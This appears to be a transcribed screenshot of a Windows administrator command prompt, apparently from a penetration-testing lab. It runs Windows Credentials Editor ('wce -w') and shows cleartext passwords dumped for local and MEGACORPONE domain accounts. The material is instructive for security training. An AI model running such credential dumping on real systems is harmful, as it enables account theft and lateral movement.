 Administrator: C:\Windows\System32\cmd.exe
C:\>whoami
dev01\administrator
C:\>wce -w
WCE v1.4beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by H
ernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator\dev01:sup3r53cr3tGP0pa55
Administrator\MEGACORPONE:Ub3r53cr3t0fm1ne
mike\MEGACORPONE:SmcyHxbo!
DEV01$\MEGACORPONE:<contains-non-printable-chars>
C:\>_